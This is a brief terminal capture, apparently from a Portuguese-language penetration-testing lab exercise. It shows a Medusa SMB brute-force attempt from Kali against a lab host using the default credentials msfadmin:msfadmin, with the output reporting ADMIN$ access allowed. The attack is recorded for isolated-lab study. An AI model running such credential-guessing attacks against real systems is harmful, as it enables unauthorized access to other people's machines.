 kali@kali:~$  medusa -M smbnt (ADMIN$ Access Allowed)
=== CT-10b: forca bruta SMB com msfadmin:msfadmin ===
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-20 01:11:24 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: msfadmin (1 of 1 comple
2026-11-20 01:11:24 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
Saida REAL capturada via VBoxManage guestcontrol - 20/11/2026 - laboratorio isolado